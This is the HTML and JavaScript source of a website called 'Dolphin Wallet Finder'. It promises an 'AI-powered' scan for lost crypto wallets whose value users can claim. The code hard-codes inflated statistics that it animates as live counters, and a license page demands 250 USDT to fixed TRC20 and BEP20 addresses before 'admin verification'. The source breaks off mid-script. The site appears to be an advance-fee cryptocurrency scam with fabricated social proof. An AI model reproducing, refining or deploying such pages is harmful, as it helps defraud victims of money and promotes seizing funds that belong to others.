
<file: index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <!-- Disable zoom, keep scroll; ensure full-bleed fit on iOS -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover" />
  <meta name="format-detection" content="telephone=no" />
  <title>Dolphin Wallet Finder</title>

  <!-- Link to Manifest -->
  <link rel="manifest" href="/vip/manifest.json" /> 
  <link rel="stylesheet" href="assets/vip-theme.css">

  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    /* controlled micro-shift variables */
    --safe-shift: 0px;
    --ios-micro-shift: 0px;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.22);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }

  /* iOS portrait micro-offset to counter visual right bias */
  @supports (-webkit-touch-callout: none) {
    @media (orientation: portrait) {
      :root{ --ios-micro-shift: -16px; } /* shift a hair to the left */
    }
    @media (orientation: landscape) {
      :root{ --ios-micro-shift: 0px; }
    }
  }

  *{box-sizing:border-box; -webkit-tap-highlight-color:transparent;}
  html{ height:100%; overflow-y:auto; overflow-x:hidden; overscroll-behavior-y:contain; } body{overflow-x:hidden;}
  body{
    height:auto; min-height:100%;
    margin:0;
    overflow-y:auto; overflow-x:hidden;
    -webkit-text-size-adjust:100%;
    color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100svw; height:100svh; pointer-events:none; contain:paint;}

  /* Fit exactly to the small viewport on iOS (avoids URL bar jump) */
  .stage{
    min-height:100svh;
    display:grid; place-items:center;
    padding:clamp(16px,3vw,32px);
    position:relative; z-index:2
  }
  /* Balance iPhone notch safe-areas so content stays visually centered */
  @supports (padding: max(0px)){
    .stage{ padding-inline: max(clamp(16px,3vw,32px), env(safe-area-inset-left), env(safe-area-inset-right)); }
  }
  .shell{ margin:0 auto; transform:translateX(calc(var(--safe-shift) + var(--ios-micro-shift))); will-change:transform;
    width:min(1200px,100vw);
    max-width:100%;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
  }
  @media (max-width:980px){ .shell{ margin:0 auto; transform:translateX(calc(var(--safe-shift) + var(--ios-micro-shift))); will-change:transform; grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; overflow:hidden; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.6rem; font-weight:900; color:var(--c1); font-variant-numeric:tabular-nums; }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center; flex-wrap:wrap; gap:12px }
  .cta{
    display:flex; align-items:center; justify-content:center; gap:10px;
    height:56px; padding:0 22px;
    font-size:1.08rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase;
    border:none; border-radius:18px; text-decoration:none;
    min-width:min(280px,45%);
    box-shadow:0 24px 50px rgba(53,167,255,.30);
  }
  .cta .icon{ display:inline-grid; place-items:center; width:22px; height:22px; }
  .btn-now{
    color:#001019;
    background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2));
    background-size:220% 100%; transition:transform .15s ease, background-position .55s ease;
  }
  .btn-now:hover{ transform:translateY(-1px); background-position:100% 0 }
  .btn-telegram{
    color:#fff; background:#0088cc; box-shadow:0 24px 50px rgba(0,136,204,.35);
    transition:transform .15s ease, opacity .3s ease;
  }
  .btn-telegram:hover{ transform:translateY(-1px); opacity:.92 }
  .btn-telegram svg{ width:22px; height:22px; fill:#fff; }

  @media (max-width:600px){
    .cta{ width:100%; min-width:unset; }
  }

  .stores-wrap{ margin-top:auto; padding-top:6px; }
  .stores-strip{
    position:relative;
    border:1px solid rgba(64,203,255,.35);
    background:
      radial-gradient(140% 120% at 5% 15%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(120% 120% at 95% 85%, rgba(20,255,137,.18), transparent 60%),
      linear-gradient(135deg, rgba(0,25,55,.55), rgba(0,40,70,.55));
    backdrop-filter: blur(10px) saturate(130%);
    border-radius:18px;
    padding:18px 18px;
    display:flex;
    flex-direction:column;
    gap:14px;
    overflow:hidden;
    box-shadow:0 10px 30px rgba(0,0,0,.35) inset;
  }
  .stores-text{
    font-weight:900;
    letter-spacing:.25px;
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text;
    color:transparent;
    font-size:clamp(16px,1.6vw,20px);
    display:flex; align-items:center; gap:10px;
  }
  .store-badges{ display:flex; gap:12px; flex-wrap:wrap; }
  .store-badge{
    display:inline-flex; align-items:center; gap:12px;
    padding:10px 14px; border-radius:14px;
    border:1px solid rgba(64,203,255,.28);
    background:linear-gradient(110deg,rgba(0,255,255,.10),rgba(0,40,110,.18));
    min-width:260px;
    cursor:not-allowed;
    opacity:.98;
  }
  .store-badge img{ height:28px; width:auto; display:block; -webkit-user-drag:none; user-select:none; }
  .store-badge .label{ display:flex; flex-direction:column; line-height:1.1; }
  .store-badge .name{ font-size:15px; font-weight:900; color:var(--text); }
  .store-badge .overline{ font-size:11px; opacity:.9; letter-spacing:.35px; color:var(--muted); }

  .foot{ margin-top:12px; text-align:center; color:var(--muted); font-size:.9rem }
  .version{ display:block; margin-top:6px; font-size:.85rem; opacity:.85; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){
    .logo-wrap{ width:min(180px,60vw); margin:0 auto; }
  }

  @keyframes spin{ to { transform: rotate(360deg); } }

  /* Mobile comfort spacing (no structural change) */
  @media (max-width: 600px){
    .brand-inner{ padding:22px; }
    .pane-inner{ padding:20px 16px; }
    .stores-strip{ padding:14px; }
    .store-badge{ width:100%; min-width:0; }
  }
  
  /* ===== Direct Download modal ===== */
  .stores-actions{ display:flex; justify-content:flex-start; }
  .btn-direct-download{ min-width:unset; padding-inline:18px; height:48px; border-radius:14px; font-size:1rem; }

  .modal-backdrop{
    position:fixed; inset:0; display:none; place-items:center;
    background:rgba(0,8,16,.62);
    backdrop-filter: blur(6px);
    z-index:1000;
  }
  .modal-backdrop[aria-hidden="false"]{ display:grid; }
  .modal{
    position:relative;
    width:min(720px,92vw);
    background:linear-gradient(180deg, rgba(6,12,20,.95), rgba(8,16,28,.95));
    border:1px solid rgba(64,203,255,.35);
    border-radius:20px;
    box-shadow: var(--shadow-lg);
    padding:20px;
    outline:none;
  }
  .modal h3{
    margin:6px 0 4px;
    font-size:clamp(18px,2.2vw,24px);
    font-weight:900;
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text; color:transparent;
  }
  .modal-kicker{ color:var(--muted); margin:0 0 14px; }
  .modal-grid{ display:grid; grid-template-columns:1fr 1fr; gap:12px; }
  @media (min-width:820px){ .modal-grid{ grid-template-columns:1fr 1fr 1fr 1fr; } }
  .modal-card{
    text-decoration:none; text-align:right;
    background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
    border:1px solid rgba(64,203,255,.28);
    border-radius:14px; padding:14px;
    display:flex; gap:12px; align-items:flex-start; cursor:pointer;
    color:var(--text);
  }
  .modal-card:hover{ transform:translateY(-1px); }
  .modal-emoji{ font-size:26px; line-height:1; }
  .modal-title{ font-weight:900; }
  .modal-sub{ color:var(--muted); font-size:.95rem; }

  .modal-close{
    position:absolute; top:10px; right:10px;
    height:36px; width:36px; border-radius:12px; border:1px solid rgba(64,203,255,.28);
    background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
    color:var(--text); cursor:pointer;
  }
  .pwa-steps{ margin-top:14px; border-top:1px dashed rgba(64,203,255,.28); padding-top:10px; }
  .pwa-steps ol{ margin:0 0 8px 18px; }
  .pwa-note{ color:var(--muted); margin:0; font-size:.95rem; }
    

/* ===== Polished Direct Download modal ===== */
.btn-direct-download{ min-width:unset; padding-inline:18px; height:48px; border-radius:14px; font-size:1rem; }

.modal-backdrop{
  position:fixed; inset:0; display:none; place-items:center;
  background:rgba(5,10,20,.62); backdrop-filter: blur(8px);
  z-index:1000;
}
.modal-backdrop[aria-hidden="false"]{ display:grid; }

.modal-neo{
  position:relative; width:min(860px,94vw);
  background:linear-gradient(180deg, rgba(10,18,30,.95), rgba(8,14,24,.95));
  border:1px solid rgba(64,203,255,.35);
  border-radius:22px; box-shadow: 0 10px 40px rgba(0,0,0,.45);
  padding:20px 18px 18px; outline:none;
}

.modal-neo .modal-head{
  margin:4px 6px 14px;
}
.modal-neo h3{
  margin:0 0 4px;
  font-size:clamp(18px,2.4vw,26px);
  font-weight:900;
  background:linear-gradient(90deg,var(--c2, #48E0FF),var(--c1, #8B5CF6),var(--c3, #22D3EE));
  -webkit-background-clip:text; color:transparent;
}
.modal-neo p{ color:var(--muted, #9fb3c8); margin:0; }

.modal-grid-neo{
  display:grid; gap:12px; margin-top:14px;
  grid-template-columns: 1fr;
}
@media (min-width:700px){
  .modal-grid-neo{ grid-template-columns: 1fr 1fr 1fr; }
}

.modal-card-neo{
  display:flex; align-items:center; gap:12px; text-decoration:none; text-align:left;
  background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
  border:1px solid rgba(64,203,255,.28);
  border-radius:16px; padding:14px 16px; color:var(--text, #e6f2ff);
  transition: transform .15s ease, box-shadow .15s ease, border-color .15s ease;
}
.modal-card-neo:focus{ outline:2px solid rgba(72,224,255,.6); outline-offset:2px; }
.modal-card-neo:hover{
  transform: translateY(-1px);
  border-color: rgba(64,203,255,.6);
  box-shadow: 0 6px 20px rgba(64,203,255,.12);
}
.modal-card-neo .ico{ font-size:0; display:grid; place-items:center; opacity:.95; }
.modal-card-neo .txt{ display:grid; gap:2px; }
.modal-card-neo .title{ font-weight:900; letter-spacing:.2px; }
.modal-card-neo .sub{ color:var(--muted, #9fb3c8); font-size:.95rem; }
.modal-card-neo .chev{ margin-left:auto; font-size:16px; opacity:.8; }

.modal-close{
  position:absolute; top:10px; right:10px;
  height:36px; width:36px; border-radius:12px; border:1px solid rgba(64,203,255,.28);
  background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
  color:var(--text, #e6f2ff); cursor:pointer;
}

.pwa-steps{ margin-top:14px; border-top:1px dashed rgba(64,203,255,.28); padding-top:10px; }
.pwa-steps h4{ margin:0 0 8px; }
.pwa-steps ol{ margin:0 0 8px 18px; }
.pwa-note{ color:var(--muted, #9fb3c8); margin:0; font-size:.95rem; }


/* =========================
   Centering + Responsiveness Fix
   (Keeps design intact, only adjusts layout behavior)
   ========================= */
.stage{ align-items:center; justify-items:center; }
.shell{
  margin-inline:auto;           /* hard center */
  justify-self:center;          /* grid self-center */
  transform:none !important;    /* neutralize micro-shift so it's truly centered */
  width:min(1200px, 100%);      /* prevent overflow on ultra-narrow viewports */
}
@supports (-webkit-touch-callout: none){
  :root{ --ios-micro-shift: 0px !important; } /* keep centered on iOS portrait */
}
  </style>
</head>
<body class="theme-gold">
  <div class="radar">
    <canvas id="radarGrid"></canvas>
    <canvas id="radarSweep"></canvas>
  </div>

  <main class="stage">
    <section class="shell">
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap">
              <img src="assets/logo.png" alt="Dolphin logo" decoding="async" fetchpriority="high"/>
              <div class="ring" aria-hidden="true"></div>
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">
              Did you know? <b>It's estimated that over <span style="color:#fffe">3.7 million BTC</span> and countless millions in <span style="color:#fffe">ETH & other</span> tokens</b> are trapped in forgotten or lost wallets.<br>
              <span style="color:#aff;">Thousands of these wallets still hold real value. Dolphin helps you find them.</span>
            </p>
          </div>
        </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <div class="hero">
            <h2>Discover what others left behind on the blockchain!</h2>
            <p>Millions in digital assets are locked in inactive or forgotten wallets. Dolphin helps you find them.</p>
          </div>

          <div class="stats">
            <div class="stat"><div class="n" id="wCount">0</div><div class="l">Wallets uncovered</div></div>
            <div class="stat"><div class="n" id="uCount">0</div><div class="l">Active users</div></div>
            <div class="stat"><div class="n" id="cCount">0</div><div class="l">Supported networks</div></div>
          </div>

          <div class="grid">
            <article class="card"><i>🧭</i><div><strong>AI-powered</strong><br/>Rapid scanning & wallet analysis. Start finding in seconds!</div></article>
            <article class="card"><i>🧊</i><div><strong>Multi-chain</strong><br/>Bitcoin, Ethereum, BNB, Tron, Solana.</div></article>
            <article class="card"><i>🛡️</i><div><strong>Bank-grade privacy</strong><br/>Human-verified withdrawals. No bots, no fraud, ever.</div></article>
            <article class="card"><i>☁️</i><div><strong>Cloud sync</strong><br/>Pick up where you left off on any device.</div></article>
          </div>

          <div class="actions">
           <a class="cta btn-now" href="https://dolphinwalletfinder.github.io/vip/pages/login.html">
              <span class="icon" aria-hidden="true">🚀</span> Join Now
            </a>
            <a class="cta btn-telegram" href="https://t.me/DolphinwalletFinderGlobal" target="_blank" rel="noopener">
              <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                <path d="M9.999 15.173 9.937 19c.567 0 .815-.244 1.115-.536l2.67-2.553 5.534 4.025c1.015.56 1.735.266 1.988-.936l3.606-16.925c.369-1.592-.576-2.22-1.617-1.82L1.452 9.365c-1.548.62-1.524 1.51-.263 1.91l5.565 1.74 12.906-8.123c.608-.37 1.165-.166.708.204L9.999 15.173z"/>
              </svg>
              Telegram Channel
            </a>
          </div>

          <div class="stores-wrap">
            <div class="stores-strip" role="region" aria-label="Coming soon to marketplaces">
              <div class="stores-text">Coming soon on top marketplaces</div>
    
              <div class="store-badges">
                <button class="store-badge" type="button" disabled aria-disabled="true" title="Coming soon">
                  <img src="assets/google-play-badge.png" alt="Google Play badge" loading="lazy" decoding="async" />
                  <div class="label">
                    <span class="overline">Get it on</span>
                    <span class="name">Google Play</span>
                  </div>
                </button>
                <button class="store-badge" type="button" disabled aria-disabled="true" title="Coming soon">
                  <img src="assets/app-store-badge.png" alt="App Store badge" loading="lazy" decoding="async" />
                  <div class="label">
                    <span class="overline">Download on the</span>
                    <span class="name">App Store</span>
                  </div>
                </button>
               </div>
            </div>
          </div>

          <div class="foot">
            © 2025 DOLPHIN WALLET FINDER. All rights reserved.
            <span class="version">Version <span id="appVersion">v1.0.0</span></span>
          </div>
        </div>
      </section>
    </section>
  </main>

  <script>
    // SEMI-LOCK: disable pinch & double-tap zoom, ALLOW vertical scroll/pan
    (function(){
      // Block native iOS pinch gestures
      ['gesturestart','gesturechange','gestureend'].forEach(evt=>{
        document.addEventListener(evt, function(e){ e.preventDefault(); }, {passive:false});
      });
      // Prevent double-tap zoom (keeps links working with single tap)
      let lastTouchEnd = 0;
      document.addEventListener('touchend', function(e){
        const now = Date.now();
        if (now - lastTouchEnd <= 300) {
          e.preventDefault();
        }
        lastTouchEnd = now;
      }, {passive:false});
      // Allow one-finger scroll, block multi-touch pinch/zoom only
      document.addEventListener('touchmove', function(e){
        if (e.touches && e.touches.length > 1) {
          e.preventDefault();
        }
      }, {passive:false});
    })();

    // Register service worker
if ('serviceWorker' in navigator) {
  window.addEventListener('load', () => {
    navigator.serviceWorker
      .register('./service-worker.js', { scope: './' })
      .then(registration => {
        console.log('Service Worker registered with scope:', registration.scope);
      })
      .catch(error => {
        console.log('Service Worker registration failed:', error);
      });
  });
}


    // Animated counters
    const targets = { wCount: 299, uCount: 19000, cCount: 5 };

    function animNum(id, target, dur=1200, abbreviate=false){
      const el = document.getElementById(id); if(!el) return;
      const start = performance.now();
      function fmt(val){
        if(!abbreviate) return val.toLocaleString('en-US');
        if(val >= 1_000_000) return Math.round(val/1_000_000)+'M';
        if(val >= 1_000) return Math.round(val/1000)+'K';
        return String(val);
      }
      function tick(now){
        const p = Math.min(1, (now - start)/dur);
        const val = Math.floor(target * (0.2 + 0.8*p*p));
        const abbreviateThis = (id === 'uCount');
        el.textContent = fmt(abbreviateThis ? val : val);
        if(p < 1) requestAnimationFrame(tick);
      }
      requestAnimationFrame(tick);
    }

    Object.entries(targets).forEach(([id,val])=>{
      const abbreviate = id === 'uCount';
      animNum(id, val, 1500, abbreviate);
    });

    const APP_VERSION = "v1.4.5";
    const verEl = document.getElementById("appVersion");
    if (verEl) verEl.textContent = APP_VERSION;
  </script>
</body>
</html>
</file>

<file: pages/license.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <!-- Disable zoom & allow only vertical scroll -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <title>License Activation — Dolphin Wallet Finder</title>
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
    /* Fallback for Android Chrome 100vh bug */
    --vh: 1vh;
  }
  *{box-sizing:border-box}
  html{overflow-x:hidden; overscroll-behavior-y:contain}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden;            /* lock horizontal */
    -webkit-tap-highlight-color:transparent;
    touch-action: pan-y;          /* vertical panning only */
    padding: env(safe-area-inset-top, 0) env(safe-area-inset-right, 0)
             env(safe-area-inset-bottom, 0) env(safe-area-inset-left, 0);
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* === CENTERING THAT WORKS ON ANDROID & iOS ===
     Uses modern viewport units with JS fallback (--vh) */
  .stage{
    /* Try modern units first */
    min-height: 100lvh; /* large viewport height (Android-friendly) */
    min-height: 100svh; /* small vh for iOS toolbars */
    min-height: 100dvh; /* dynamic vh */
    /* Fallback for old Android: */
    min-height: calc(var(--vh) * 100);

    width:100%;
    display:flex;             /* FLEX center */
    align-items:center;
    justify-content:center;
    padding: clamp(16px, 3vh, 32px);
  }

  .shell{
    width:min(1200px,98vw);
    min-height:560px;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    margin:0 auto;            /* horizontal centering */
    max-width:100%;
    background:transparent;
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:20px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin-inline:auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.2rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; align-items:center }

  .actions{ margin-top:6px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:16px 24px; font-size:1.05rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position:.55s ease; min-width:min(280px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .input, .wallet-address, .copy-btn, .btn-ghost{
    width:100%;
    padding:12px 14px;
    border-radius:12px;
    font-family:monospace;
    font-size:16px; /* avoid iOS zoom on focus */
  }
  .wallet-address{
    background:rgba(0,0,0,.35);
    border:1px dashed var(--dash);
    color:var(--text);
    word-break:break-word;
    text-align:center;
  }
  .copy-btn{
    margin-top:10px;
    background:linear-gradient(95deg,var(--c2),var(--c1));
    color:#001019; font-weight:800; border:none; cursor:pointer;
    box-shadow:0 12px 30px rgba(53,167,255,.25);
  }
  .copy-btn:hover{ filter:brightness(1.05) }
  .input{
    margin-top:8px; background:transparent; border:1px solid var(--stroke); color:var(--text); text-align:center;
  }
  .btn-ghost{
    margin-top:10px; background:transparent; border:1px solid var(--stroke); color:var(--text); cursor:pointer; font-weight:700;
  }
  .status-message{ color:var(--muted); padding-top:6px; min-height:26px }
  .helper{ font-size:.9rem; color:var(--muted) }

  .wallets{ display:grid; grid-template-columns:1fr 1fr; gap:12px; width:100%; }
  @media (max-width:680px){ .wallets{ grid-template-columns:1fr } }
  .wallet-card{ display:flex; flex-direction:column; gap:8px; align-items:stretch; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @keyframes spin{ to{ transform:rotate(360deg) } }

  @media (max-width: 600px){
    .logo-wrap{ width:min(180px,60vw); margin:0 auto; }
  }

  /* Safety overrides (if wrapped by a framework) */
  html, body, #app, #root { margin:0 !important; padding:0 !important; }
  </style>
</head>
<body class="theme-gold">

  <div class="radar" aria-hidden="true">
    <canvas id="bg"></canvas>
  </div>

  <main class="stage">
    <section class="shell">
      <!-- Brand / Left -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div class="logo-wrap">
            <span class="ring"></span>
            <img src="../assets/logo.png" alt="Dolphin Wallet Finder Logo" />
          </div>

          <div>
            <div class="title">Dolphin Wallet Finder</div>
            <p class="kicker">
              Activate your license to unlock all advanced features.
              One-time payment, confirmed by admin.
            </p>
          </div>
        </div>
      </aside>

      <!-- Content / Right -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>🔑 License Activation</h2>
            <p>To continue, send <b>250 USDT</b> via <b>TRC20</b> or <b>BEP20</b> network to one of the addresses below.</p>
          </header>

          <div class="stats">
            <div class="stat"><div class="n">250 USDT</div><div class="l">Amount</div></div>
            <div class="stat"><div class="n">TRC20 / BEP20</div><div class="l">Networks</div></div>
            <div class="stat"><div class="n">One-Time</div><div class="l">Payment</div></div>
          </div>

          <section class="grid">
            <!-- LEFT CARD: wallets + tx submit -->
            <div class="card" style="flex-direction:column; align-items:stretch">
              <div class="helper">Wallet Addresses:</div>

              <!-- two networks side-by-side -->
              <div class="wallets">
                <div class="wallet-card">
                  <div class="helper">TRC20</div>
                  <div class="wallet-address" id="walletTRC20">Loading…</div>
                  <button class="copy-btn" id="copyTRC20" type="button">📋 Copy TRC20</button>
                </div>

                <div class="wallet-card">
                  <div class="helper">BEP20</div>
                  <div class="wallet-address" id="walletBEP20">Loading…</div>
                  <button class="copy-btn" id="copyBEP20" type="button">📋 Copy BEP20</button>
                </div>
              </div>

              <div class="helper" style="margin-top:8px">After sending, enter your transaction hash (TXID/TX Hash):</div>
              <input class="input" id="txHash" type="text" placeholder="Transaction Hash (TXID)" />
              <button class="btn-ghost" id="submitBtn" type="button">Submit for Verification</button>
              <div class="status-message" id="statusMessage"></div>
            </div>

            <!-- RIGHT CARD: instructions -->
            <div class="card">
              <div>
                <div style="font-weight:800; margin-bottom:6px">Instructions</div>
                <ul style="margin:0; padding-inline-start:18px; line-height:1.9; color:var(--muted)">
                  <li>Make sure you are logged in, otherwise you will be redirected to login page.</li>
                  <li>Send the amount to one of the wallet addresses using the matching network (TRC20 or BEP20).</li>
                  <li>Submit your TXID here for admin verification.</li>
                </ul>
              </div>
            </div>
          </section>

          <div class="actions">
            <button class="btn-big" id="gotoProfile" type="button" title="After verification your profile will be active">Go to Profile</button>
          </div>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <!-- ================= Scripts ================= -->
  <script>
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";

    const LICENSE_WALLET_ADDRESS_TRC20 = "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp";
    const LICENSE_WALLET_ADDRESS_BEP20 = "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902";

    document.getElementById("walletTRC20").textContent = LICENSE_WALLET_ADDRESS_TRC20;
    document.getElementById("walletBEP20").textContent = LICENSE_WALLET_ADDRESS_BEP20;

    function flashOutline(el){
      el.style.outline = "1px solid rgba(64,203,255,.55)";
      setTimeout(()=>el.style.outline="none", 500);
    }
    function copyValue(value, el){
      navigator.clipboard.writeText(value).then(()=>{
        flashOutline(el);
        alert("Wallet address copied to clipboard!");
      });
    }

